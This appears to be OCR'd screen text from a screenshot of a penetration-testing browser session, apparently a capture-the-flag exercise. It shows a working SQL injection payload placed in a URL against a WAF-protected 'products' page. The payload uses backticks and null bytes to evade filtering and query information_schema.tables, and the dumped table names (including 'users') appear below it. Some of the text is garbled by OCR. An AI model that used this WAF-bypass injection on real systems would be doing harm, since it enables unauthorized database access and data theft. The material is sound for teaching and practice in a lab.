 Not Secure http://admin.cyberwaf.hc/products?name=x` FROM (SELECT table_name AS `'x` from information_schema.tables)y;%23&verify=\?%23%00` 80%
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Column to Verify Product Name
\?#�` x` FROM (SELECT table_name AS `'x` from information_schem
SEARCH PRODUCT
Search Results
\'X
users
waf_products
ADMINISTRABLE_ROLE_AUTHORIZATIONS
APPLICABLE_ROLES
CHARACTER_SETS
CHECK_CONSTRAINTS
COLLATIONS